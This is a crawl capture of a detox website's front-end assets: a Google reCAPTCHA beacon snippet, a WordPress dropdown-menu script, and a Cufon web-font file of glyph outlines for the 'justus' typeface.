<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CLnFYnLTqyl7t9kvkperHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768402225459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/menu.js
body_size: 1634
content:
 /*<![CDATA[*/

 var mbA,mbT,mbTf,mbSf;
var mbR = [];

function mbSet(m) {
if (document.getElementById&&document.createElement) {
	var m=document.getElementById(m);
	mbR[mbR.length] = m;
	var i;

	e=m.getElementsByTagName('a');
	if (!mbTf) mbTf=new Function('mbHT();');
	if (!mbSf) mbSf=new Function('mbS(this);');
	for (i=0;i<e.length;i++) {
		e[i].onmouseout=e[i].onblur=mbTf;
		e[i].onmouseover=e[i].onfocus=mbSf;
	}

	m=m.getElementsByTagName('ul');
	for (i=0;i<m.length;i++) {
		mbH(mbL(m[i]));
	}
}}

function mbHA() {
	if (mbA) {
		while (mbA) mbH(mbA);
		mbHE('block');
	}
}

function mbHT() {
	if (!mbT) mbT=setTimeout('mbHA();', 0);
}

function mbTC() {
	if (mbT) {
		clearTimeout(mbT);
		mbT=null;
	}
}

function mbS(m) {
	mbTC();
	if (mbA) while (mbA&&m!=mbA&&mbP(m)!=mbA) mbH(mbA);
	else mbHE('none');

	if (mbM(m)) {
		mbSH(m,'block');
		mbA=m;
	}
}

function mbH(m) {
	if (m==mbA) mbA=mbP(m);
	mbSH(m,'none');
	mbT=null;
}

function mbL(m) {
	while (m && m.tagName != 'A') m = m.previousSibling;
	return m;
}

function mbM(l) {
	while (l && l.tagName != 'UL') l = l.nextSibling;
	return l;
}

function mbP(m) {
	var p = m.parentNode.parentNode;
	if (p.tagName == 'UL') {
		var i = 0;
		while (i <mbR.length) {
			if (mbR[i] == p) return null;
			i++;
		}
	} else {
		return null;
	}
	return mbL(p);
}

function mbSH(m,v) {
	m.className=v;
	mbM(m).style.display=v;
}

function mbHE(v) {
	mbHEV(v,document.getElementsByTagName('select'));
}

function mbHEV(v,e) {
	for (var i=0;i<e.length;i++) e[i].style.display=v;
}
/*]]>*/

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/justus.font.js
body_size: 76817
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Jusuts Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -288 366 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"78,-232r-20,163r-10,0v1,-17,-20,-150,-20,-163v0,-16,9,-28,25,-28v16,0,27,12,25,28xm53,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":106},"\"":{"d":"103,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12xm49,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12","w":167},"#":{"d":"177,-96r0,21r-40,0r-10,75r-23,0r11,-75r-46,0r-11,75r-22,0r10,-75r-36,0r0,-21r40,0r8,-58r-39,0r0,-21r42,0r10,-75r23,0r-11,75r46,0r11,-75r22,0r-10,75r38,0r0,21r-42,0r-8,58r37,0xm126,-154r-46,0r-8,58r46,0"},"$":{"d":"26,-192v-2,-34,37,-62,68,-62r0,-34r15,0r0,34v28,2,61,12,63,41v0,11,-5,19,-17,19v-34,0,-4,-53,-46,-51r0,90v45,23,72,28,72,80v0,51,-28,69,-72,79r0,34r-15,0r0,-34v-39,-2,-75,-13,-75,-53v0,-13,6,-26,20,-25v34,0,4,50,29,60v8,3,17,7,26,7r0,-105v-45,-21,-65,-30,-68,-80xm94,-161r0,-84v-37,2,-48,39,-30,63v5,7,16,14,30,21xm109,-8v37,-1,65,-44,38,-74v-7,-8,-20,-17,-38,-25r0,99"},"%":{"d":"265,-106v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm261,4v-36,0,-57,-24,-57,-60v0,-34,30,-59,63,-59v33,0,55,26,56,58v1,34,-27,61,-62,61xm94,-135v-35,0,-56,-26,-57,-60v0,-33,29,-59,63,-59v33,0,56,25,56,57v1,34,-28,63,-62,62xm98,-245v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm90,6r162,-262r16,0r-161,262r-17,0","w":360},"&":{"d":"169,-69v25,-40,36,-104,-25,-103r0,-9r105,0r0,9v-60,-2,-47,82,-74,112v20,44,69,40,72,-6v0,-11,-3,-24,-8,-40r9,-3v20,57,7,111,-47,111v-24,0,-33,-11,-46,-26v-43,54,-144,25,-139,-48v3,-44,28,-60,59,-82v-33,-50,-15,-106,41,-106v26,0,38,10,38,28v-2,32,-27,46,-45,63v30,52,50,86,60,100xm80,-146v-65,31,-23,135,31,135v15,0,28,-7,38,-22v-34,-54,-57,-92,-69,-113xm113,-251v-39,7,-29,36,-8,74v13,-7,30,-31,30,-49v0,-13,-8,-27,-22,-25","w":273},"(":{"d":"69,-84v0,86,20,139,74,169r-5,9v-62,-34,-106,-89,-106,-178v0,-89,44,-144,106,-178r5,10v-55,29,-74,83,-74,168","w":146},")":{"d":"78,-84v0,-83,-19,-139,-74,-168r5,-10v62,34,105,89,105,178v0,88,-43,144,-105,178r-5,-9v55,-29,74,-86,74,-169","w":146},"*":{"d":"70,-257v34,0,3,40,4,56v11,0,28,-26,42,-24v7,1,15,8,14,16v0,29,-33,10,-53,16v9,13,37,17,37,35v0,10,-7,17,-17,17v-22,1,-18,-34,-27,-46v-9,12,-5,47,-28,46v-9,0,-16,-8,-16,-17v3,-18,28,-22,37,-35v-19,-6,-53,14,-53,-16v0,-38,42,4,56,8v1,-19,-29,-56,4,-56","w":140},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26","w":100},"-":{"d":"122,-74r-104,0r0,-22r104,0r0,22","w":140},".":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":100},"\/":{"d":"-3,4r135,-266r25,0r-136,266r-24,0","w":153},"0":{"d":"144,-87v0,-51,-2,-83,-44,-83v-42,0,-44,32,-44,83v0,51,2,80,44,80v42,0,44,-30,44,-80xm13,-87v0,-52,36,-94,87,-94v51,0,87,42,87,94v0,51,-37,91,-87,91v-50,0,-87,-41,-87,-91"},"1":{"d":"51,0r0,-9r29,0r0,-158r-29,0r0,-9r70,0r0,167r28,0r0,9r-98,0"},"2":{"d":"98,-181v68,0,89,72,31,107r-62,37v38,-4,92,15,100,-25r5,-10r11,4r-31,68r-130,0r-4,-9v37,-36,102,-56,102,-119v0,-23,-16,-39,-40,-38v-42,1,-59,56,-23,82r-8,8v-45,-34,-16,-105,49,-105"},"3":{"d":"137,-10v6,-65,-43,-88,-80,-47r-11,10r-8,-8r89,-85r-79,0r-14,34r-11,-4r26,-66r123,0r3,9r-86,78v53,-14,91,23,91,82v0,49,-32,86,-80,86v-41,0,-68,-20,-80,-56v6,-2,13,-7,13,2v12,29,31,43,57,43v40,-1,43,-33,47,-78"},"4":{"d":"105,75r0,-75r-96,0r0,-13v37,-54,87,-111,118,-168r17,0r0,168r31,0r0,-35r13,0r0,77r-12,0r0,-29r-32,0r0,75r-39,0xm105,-124v-29,35,-53,75,-81,111r81,0r0,-111"},"5":{"d":"94,-86v-34,0,-46,25,-55,50r-10,-2r29,-138v40,-2,103,9,107,-25v15,2,4,16,1,26v-8,36,-56,38,-104,35r-13,61v45,-49,145,-13,135,62v14,106,-145,130,-165,34r-2,-8v7,-2,14,-5,14,4v6,27,28,56,59,55v33,0,50,-27,50,-81v0,-49,-15,-73,-46,-73"},"6":{"d":"158,-188v-30,2,-6,-59,-42,-55v-41,5,-57,56,-55,100v13,-16,24,-28,51,-28v46,0,70,34,69,81v0,52,-25,96,-79,94v-65,-1,-82,-53,-83,-119v-1,-72,28,-138,93,-139v35,-1,62,16,63,46v0,13,-6,20,-17,20xm140,-82v0,-42,-5,-74,-38,-74v-28,0,-42,24,-42,69v0,52,13,80,40,80v39,0,40,-28,40,-75"},"7":{"d":"189,-176v-51,70,-88,140,-93,251r-46,0v19,-89,57,-151,99,-215r-110,0r-17,43r-10,-5r29,-74r148,0"},"8":{"d":"103,-243v-25,0,-47,16,-47,40v0,27,40,43,65,53v42,-14,35,-93,-18,-93xm100,4v-92,0,-116,-115,-36,-136v-66,-23,-37,-122,39,-122v38,0,72,20,72,59v0,23,-17,42,-42,50v29,9,52,33,53,70v0,48,-36,79,-86,79xm101,-7v46,0,72,-52,42,-84v-16,-17,-44,-26,-67,-36v-52,21,-42,120,25,120"},"9":{"d":"140,-33v-39,55,-127,19,-121,-54v4,-52,26,-96,79,-94v63,2,83,53,83,119v1,74,-27,140,-93,141v-35,1,-61,-15,-62,-46v0,-13,5,-20,16,-20v29,-2,6,59,43,55v42,-5,54,-54,55,-101xm100,-170v-39,0,-40,29,-40,76v0,42,4,73,38,73v28,0,42,-23,42,-68v0,-52,-13,-81,-40,-81"},":":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100},";":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"20,-114r0,-7r173,0r0,7r-173,0xm20,-52r0,-7r173,0r0,7r-173,0","w":213},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"82,-251v-28,0,-21,27,-14,43v0,9,-9,18,-19,18v-13,0,-22,-9,-22,-23v0,-29,31,-45,59,-47v64,-5,86,94,39,126v-16,12,-35,15,-51,29v-2,9,0,26,-1,38r-11,0v0,-25,-3,-51,16,-59v29,-12,35,-22,35,-62v0,-33,-1,-63,-31,-63xm67,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":159},"@":{"d":"169,-180v-26,1,-52,39,-52,73v0,22,8,33,24,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm89,-101v4,-49,26,-92,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,92,-71,92v-21,0,-33,-10,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"32,-9r85,-253r7,0r83,253r33,0r0,9r-115,0r0,-9r37,0r-24,-81r-67,0r-27,81r38,0r0,9r-80,0r0,-9r30,0xm134,-101r-29,-92r-31,92r60,0","w":240,"k":{"y":20,"w":27,"v":27,"Y":27,"W":27,"V":27,"T":33}},"B":{"d":"87,-9v57,4,91,-7,91,-63v0,-60,-34,-67,-91,-63r0,126xm158,-194v-2,-31,-5,-55,-37,-54r-34,0r0,102v44,2,74,-1,71,-48xm221,-69v0,98,-122,62,-209,69r0,-9r34,0r0,-239r-34,0r0,-9v77,6,190,-26,190,58v0,32,-21,49,-56,59v45,6,75,22,75,71","w":240},"C":{"d":"22,-129v0,-112,112,-166,211,-112r0,68r-11,0v-6,-45,-23,-79,-72,-78v-66,1,-81,54,-81,122v0,65,12,120,75,122v50,1,74,-40,77,-86r11,0r0,72v-95,59,-210,11,-210,-108","w":259},"D":{"d":"144,-9v56,0,76,-60,76,-120v0,-111,-40,-127,-136,-119r0,239r60,0xm265,-129v-1,77,-33,128,-111,129r-145,0r0,-9r33,0r0,-239r-33,0r0,-9r144,0v76,-1,113,51,112,128","w":286},"E":{"d":"141,-9v56,0,73,-28,81,-79r10,0r-3,88r-217,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0v4,-47,-15,-63,-64,-57r0,117r54,0","w":253},"F":{"d":"151,-69v4,-47,-15,-63,-64,-57r0,116r34,0r0,10r-109,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0","w":219,"k":{"A":27,".":33,",":33}},"G":{"d":"144,-7v34,1,57,-14,58,-45r0,-62r-38,0r0,-9r107,0r0,9r-31,0r0,93v-32,17,-64,25,-97,25v-78,1,-121,-54,-121,-133v0,-112,112,-166,211,-112r0,72r-9,0v-4,-44,-36,-82,-81,-82v-49,0,-74,41,-74,122v0,65,12,120,75,122","w":280},"H":{"d":"196,-137r0,-111r-33,0r0,-9r108,0r0,9r-34,0r0,239r34,0r0,9r-108,0r0,-9r33,0r0,-119r-112,0r0,119r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,111r112,0","w":280},"I":{"d":"46,-9r0,-239r-34,0r0,-9r109,0r0,9r-34,0r0,239r34,0r0,9r-109,0r0,-9r34,0","w":133},"J":{"d":"55,-7v22,0,29,-13,29,-35r0,-206r-33,0r0,-9r106,0r0,9r-32,0r0,202v-1,34,-23,50,-63,50v-25,0,-53,-14,-53,-40v0,-28,41,-34,41,-6v0,14,-12,17,-14,27v0,6,6,8,19,8","w":166},"K":{"d":"46,-9r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,100r25,0r61,-100r-32,0r0,-9r78,0r0,9r-33,0r-46,77r85,162r30,0r0,9r-107,0r0,-9r28,0r-64,-128r-25,0r0,128r33,0r0,9r-108,0r0,-9r34,0","w":253},"L":{"d":"147,-9v56,-3,64,-29,75,-86r9,0r0,95r-219,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,239r60,0","w":240,"k":{"y":20,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"44,-9r0,-239r-35,0r0,-9r83,0r79,200r80,-200r79,0r0,9r-34,0r0,239r34,0r0,9r-114,0r0,-9r41,0r-1,-233r-99,246r-5,0r-97,-246r0,233r39,0r0,9r-85,0r0,-9r35,0","w":339},"N":{"d":"42,-9r0,-239r-33,0r0,-9r83,0r128,183r0,-174r-39,0r0,-9r83,0r0,9r-33,0r0,251r-7,1r-171,-244r0,231r40,0r0,9r-84,0r0,-9r33,0","w":273},"O":{"d":"140,4v-79,0,-118,-56,-118,-133v0,-77,40,-133,118,-133v78,0,118,55,118,133v0,78,-38,133,-118,133xm140,-7v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122v-62,0,-72,57,-71,122v1,64,8,122,71,122","w":280},"P":{"d":"163,-189v0,-50,-25,-64,-76,-59r0,122v55,3,76,-5,76,-63xm206,-186v0,65,-51,77,-119,71r0,106r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v84,3,194,-23,194,71","w":213,"k":{"A":27,".":40,",":40}},"Q":{"d":"258,-129v0,88,-53,142,-145,132v31,1,34,29,45,50v8,7,14,7,31,7r0,9v-34,0,-76,4,-76,-28v0,-50,-40,-47,-60,-74v-59,-77,-29,-235,87,-229v78,4,118,55,118,133xm140,-251v-62,0,-72,57,-71,122v1,64,8,122,71,122v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122","w":280},"R":{"d":"196,-195v0,41,-28,52,-62,59v50,3,73,17,73,70v0,37,0,58,36,57r0,9v-40,2,-74,-1,-74,-41v0,-46,1,-97,-59,-89r-23,0r0,121r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v77,5,184,-25,184,62xm155,-195v0,-42,-23,-57,-68,-53r0,107v44,4,68,-7,68,-54","w":233,"k":{"Y":13,"W":13,"V":13,"T":13}},"S":{"d":"177,-113v33,58,-18,117,-80,117v-28,0,-54,-5,-78,-16r-2,-73r10,0v1,40,34,78,75,78v45,0,80,-51,45,-82v-39,-34,-125,-31,-126,-101v-1,-70,90,-89,148,-56r2,56r-9,0v-9,-41,-30,-61,-63,-61v-38,0,-67,41,-39,68v31,31,94,30,117,70"},"T":{"d":"230,-175v-1,-47,-26,-81,-83,-71r0,237r40,0r0,9r-120,0r0,-9r39,0r0,-237v-57,-7,-82,22,-83,71r-11,0r0,-82r229,0r0,82r-11,0","w":253,"k":{"y":33,"w":40,"u":33,"s":33,"r":33,"o":33,"i":13,"e":33,"c":33,"a":33,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"141,2v-63,0,-99,-13,-99,-75r0,-175r-33,0r0,-9r110,0r0,9r-35,0r0,171v-3,50,19,68,68,68v54,0,75,-19,75,-71r0,-168r-39,0r0,-9r80,0r0,9r-30,0r0,172v1,62,-33,78,-97,78","w":280},"V":{"d":"112,4r-84,-252r-29,0r0,-9r109,0r0,9r-37,0r61,189r63,-189r-37,0r0,-9r77,0r0,9r-27,0r-88,252r-8,0","w":233,"k":{"y":13,"u":20,"r":20,"o":20,"i":13,"e":20,"a":20,"A":27,";":20,":":20,".":33,"-":27,",":33}},"W":{"d":"100,4r-78,-252r-28,0r0,-9r108,0r0,9r-36,0r54,181r51,-181r-34,0r0,-9r116,0r0,9r-37,0r48,181r60,-181r-35,0r0,-9r77,0r0,9r-30,0r-86,252r-8,0r-64,-235r-70,235r-8,0","w":360,"k":{"y":6,"u":13,"r":13,"o":13,"i":6,"e":20,"a":20,"A":27,";":20,":":20,".":33,"-":20,",":33}},"X":{"d":"110,-123r-68,-125r-33,0r0,-9r118,0r0,9r-38,0r46,86r53,-86r-31,0r0,-9r74,0r0,9r-30,0r-61,97r77,142r34,0r0,9r-117,0r0,-9r37,0r-55,-103r-63,103r37,0r0,9r-81,0r0,-9r31,0","w":259},"Y":{"d":"91,-9r0,-121r-68,-118r-30,0r0,-9r115,0r0,9r-37,0r56,105r54,-105r-37,0r0,-9r76,0r0,9r-28,0r-60,118r0,121r33,0r0,9r-108,0r0,-9r34,0","w":213,"k":{"v":20,"u":20,"q":20,"p":20,"o":20,"i":13,"e":20,"a":20,"A":20,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"105,-248v-42,0,-59,28,-60,68r-8,0r0,-77r187,0r-155,248r69,0v58,1,82,-30,84,-84r9,0r0,93r-214,0r154,-248r-66,0","w":253},"[":{"d":"116,90r-73,0r0,-347r73,0r0,9r-41,0r0,329r41,0r0,9","w":119},"\\":{"d":"21,-262r136,266r-25,0r-135,-266r24,0","w":153},"]":{"d":"4,90r0,-9r41,0r0,-329r-41,0r0,-9r73,0r0,347r-73,0","w":119},"^":{"d":"53,-118r-26,0r69,-132r24,0r69,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"124,-23v-20,40,-105,39,-105,-25v0,-58,67,-49,107,-68v0,-30,2,-58,-28,-56v-20,1,-30,8,-30,29v0,14,-5,19,-18,19v-11,0,-17,-4,-17,-13v1,-33,31,-41,64,-44v84,-7,66,73,66,144v0,23,7,28,29,28r0,9v-32,-1,-64,6,-68,-23xm84,-7v41,0,44,-51,42,-98v-31,12,-66,8,-66,57v0,28,8,41,24,41"},"b":{"d":"123,4v-24,0,-41,-14,-50,-30r0,26r-37,0r0,-248r-26,0r0,-9r63,0r1,107v10,-20,27,-31,52,-31v47,2,68,39,68,93v0,50,-22,92,-71,92xm114,-170v-41,0,-42,47,-42,94v0,46,14,69,42,69v27,0,41,-27,41,-81v0,-45,-3,-82,-41,-82","w":213},"c":{"d":"114,-7v37,0,48,-23,60,-52r8,3v-14,38,-34,59,-79,60v-50,2,-85,-43,-84,-92v0,-50,37,-93,87,-93v31,0,72,21,71,51v0,13,-6,20,-19,20v-16,1,-21,-14,-17,-30v0,-20,-14,-32,-35,-32v-30,0,-46,28,-46,84v0,54,18,81,54,81","w":186},"d":{"d":"19,-88v0,-55,21,-93,68,-93v25,0,43,11,53,31r0,-98r-36,0r0,-9r73,0r0,248r30,0r0,9r-67,0r0,-26v-7,17,-27,30,-50,30v-49,1,-71,-43,-71,-92xm99,-170v-37,0,-41,39,-41,82v0,54,14,81,41,81v37,0,42,-48,42,-98v0,-36,-11,-65,-42,-65","w":213},"e":{"d":"19,-88v-5,-74,88,-125,140,-70v14,15,22,35,22,59r-121,0v1,48,5,92,54,92v28,0,47,-15,58,-46r8,3v-14,37,-32,53,-79,54v-52,1,-79,-41,-82,-92xm138,-111v13,-64,-68,-83,-76,-19v-1,6,-2,13,-2,19r78,0"},"f":{"d":"96,-253v-33,0,-19,47,-22,77r34,0r0,9r-34,0r0,158r29,0r0,9r-96,0r0,-9r30,0r0,-158r-30,0r0,-9r30,0v-5,-52,8,-88,57,-86v26,1,54,9,54,35v0,9,-7,15,-16,15v-27,0,-8,-41,-36,-41","w":119},"g":{"d":"184,-144v-18,0,-8,-36,-26,-20v-11,10,9,24,5,38v3,51,-61,73,-103,47v-10,0,-26,10,-25,22v3,29,63,15,94,15v42,0,62,18,62,56v0,47,-37,66,-86,65v-41,-1,-83,-8,-84,-50v0,-20,17,-31,34,-35v-42,-7,-51,-71,-3,-82v-31,-37,-2,-93,46,-93v22,0,39,5,50,15v11,-21,47,-20,48,6v0,11,-4,16,-12,16xm102,-172v-31,0,-29,33,-27,61v1,16,7,35,26,34v23,4,31,-33,27,-63v-2,-16,-8,-32,-26,-32xm178,27v2,-40,-43,-32,-82,-32v-27,0,-50,7,-50,36v2,55,130,48,132,-4","w":206},"h":{"d":"124,-168v-65,2,-48,92,-50,159r28,0r0,9r-96,0r0,-9r31,0r0,-239r-31,0r0,-9r68,0r1,114v15,-50,115,-57,115,13r0,121r28,0r0,9r-93,0r0,-9r28,0r0,-119v0,-23,-6,-40,-29,-40","w":226},"i":{"d":"39,-9r0,-158r-31,0r0,-9r67,0r0,167r31,0r0,9r-98,0r0,-9r31,0xm57,-211v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22","w":113},"j":{"d":"-3,71v34,-19,42,-25,42,-75r0,-163r-31,0r0,-9r67,0r-1,196v-9,36,-40,44,-73,59xm57,-211v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22","w":113},"k":{"d":"37,-9r0,-239r-28,0r0,-9r65,0r0,162r22,0r42,-72r-35,0r0,-9r76,0r0,9r-28,0r-34,56r76,102r15,0r0,9r-89,0r0,-9r28,0r-54,-77r-19,0r0,77r29,0r0,9r-95,0r0,-9r29,0","w":213},"l":{"d":"8,-248r0,-9r67,0r0,248r31,0r0,9r-98,0r0,-9r31,0r0,-239r-31,0","w":113},"m":{"d":"239,-168v-64,0,-50,92,-51,159r29,0r0,9r-94,0r0,-9r29,0r0,-119v-1,-24,-5,-40,-30,-40v-62,0,-47,93,-48,159r28,0r0,9r-96,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,10,-2,25,1,33v14,-47,110,-55,113,3v9,-23,32,-39,62,-41v81,-5,46,104,53,172r28,0r0,9r-93,0r0,-9r28,0r0,-119v-1,-22,-5,-40,-27,-40","w":339},"n":{"d":"124,-168v-65,2,-48,92,-50,159r28,0r0,9r-96,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,10,-2,25,1,33v15,-50,115,-57,115,13r0,121r28,0r0,9r-93,0r0,-9r28,0r0,-119v0,-23,-6,-40,-29,-40","w":226},"o":{"d":"103,4v-56,0,-84,-40,-84,-92v0,-52,28,-93,84,-93v56,0,84,39,84,93v0,54,-29,92,-84,92xm103,-172v-47,0,-44,58,-42,103v0,34,7,65,42,64v49,0,43,-55,43,-103v0,-35,-9,-64,-43,-64","w":206},"p":{"d":"194,-88v1,53,-21,92,-74,92v-24,0,-37,-10,-47,-25r0,91r31,0r0,9r-100,0r0,-9r32,0r0,-237r-30,0r0,-9r67,0v1,8,-2,20,1,26v10,-20,27,-31,52,-31v47,2,68,39,68,93xm114,-170v-41,0,-42,47,-42,94v0,46,14,69,42,69v27,0,41,-27,41,-81v0,-45,-3,-82,-41,-82","w":213},"q":{"d":"19,-88v0,-55,21,-93,68,-93v25,0,43,11,53,31r0,-26r37,0r0,246r32,0r0,9r-100,0r0,-9r31,0r0,-98v-7,18,-25,32,-47,32v-53,1,-74,-40,-74,-92xm99,-7v41,0,42,-52,42,-98v0,-36,-11,-65,-42,-65v-37,0,-41,39,-41,82v0,54,14,81,41,81","w":213},"r":{"d":"114,-168v-43,14,-43,96,-40,159r30,0r0,9r-98,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,13,-2,30,1,41v9,-22,23,-43,50,-46v34,-4,47,56,14,59v-30,3,-6,-40,-25,-46","w":159,"k":{".":13,"-":6,",":13}},"s":{"d":"26,-127v2,-54,57,-65,110,-43r0,47r-9,0v-5,-27,-15,-46,-45,-47v-37,-2,-38,49,-4,53v33,12,73,21,73,67v-2,57,-78,64,-130,43r0,-59r11,0v-1,35,18,61,52,61v19,1,41,-12,39,-31v-6,-54,-99,-29,-97,-91","w":166},"t":{"d":"72,4v-33,1,-40,-14,-40,-44r0,-127r-25,0r0,-9r25,0r0,-48r36,0r0,48r40,0r0,9r-40,0r0,127v1,18,3,30,19,31v16,0,18,-10,26,-21v7,1,9,4,5,10v-9,16,-25,24,-46,24","w":119},"u":{"d":"103,-9v64,-2,48,-92,50,-158r-33,0r0,-9r70,0r0,167r31,0r0,9r-68,0v-1,-11,2,-25,-1,-34v-15,49,-115,57,-115,-12r0,-121r-28,0r0,-9r65,0r0,128v0,23,5,40,29,39","w":226},"v":{"d":"-2,-167r0,-9r101,0r0,9r-32,0r44,120r46,-120r-35,0r0,-9r73,0r0,9r-25,0r-68,169r-10,0r-67,-169r-27,0","w":193,"k":{".":27,",":27}},"w":{"d":"-3,-167r0,-9r98,0r0,9r-30,0r41,117r38,-117r-30,0r0,-9r102,0r0,9r-31,0r38,114r41,-114r-31,0r0,-9r70,0r0,9r-28,0r-62,170r-9,0r-54,-156r-52,155r-10,0r-63,-169r-28,0","w":299,"k":{".":27,",":27}},"x":{"d":"9,-167r0,-9r105,0r0,9r-34,0r34,57r41,-57r-26,0r0,-9r65,0r0,9r-26,0r-49,67r56,91r24,0r0,9r-99,0r0,-9r32,0r-38,-63r-46,63r34,0r0,9r-74,0r0,-9r26,0r54,-73r-51,-85r-28,0","w":206},"y":{"d":"81,64v-15,25,-70,19,-69,-15v0,-13,6,-20,17,-20v24,0,9,38,28,37v19,5,33,-40,39,-66r-72,-167r-25,0r0,-9r96,0r0,9r-30,0r48,117r36,-117r-30,0r0,-9r69,0r0,9r-28,0v-26,74,-41,170,-79,231","w":186,"k":{".":27,",":27}},"z":{"d":"118,-167v-50,-2,-91,-2,-88,50r-9,0r0,-59r146,0r-113,167v58,3,105,-2,100,-60r11,0r0,69r-159,0","w":180},"{":{"d":"115,90v-47,-1,-72,-9,-72,-57v0,-52,13,-113,-38,-117v90,-4,-28,-187,110,-173r0,6v-82,-3,1,152,-73,167v73,6,-11,161,73,167r0,7","w":119},"|":{"d":"28,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"114,-84v-87,6,27,187,-109,174r0,-7v82,3,-1,-152,72,-167v-72,-6,12,-161,-72,-167r0,-6v48,1,72,8,72,56v0,50,-14,114,37,117","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"39,-157r-8,-81v0,-16,5,-24,16,-24v16,0,18,19,15,40r-7,65v0,16,-14,16,-16,0","w":93},"`":{"d":"5,-238v-16,-7,-10,-26,5,-28v26,12,45,44,67,63v-36,0,-47,-24,-72,-35","w":100},"\u00a0":{"w":100}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
